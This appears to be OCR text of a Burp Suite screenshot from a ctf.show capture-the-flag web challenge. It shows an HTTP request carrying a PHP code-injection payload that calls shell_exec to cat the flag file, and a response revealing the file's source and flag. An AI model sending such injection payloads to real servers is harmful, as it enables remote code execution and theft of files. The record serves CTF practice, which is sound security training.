 1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://aec7e5ff-0c38-4a43-b55f-81ba16f6b949.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?c=echo+shell_exec("cat+f*.php"); HTTP/1.1
2 Host: aec7e5ff-0c38-4a43-b55f-81ba16f6b949.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 Connection: close
17
18
? Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Si
nce,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Da
te,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 280
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-04 00:14:07
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-04 00:14:17
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27 $flag = 'ctfshow{1730e5a7-7c49-4d96-8345-d96fd45fa680}';
28
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 11
Done
902 bytes | 50 millis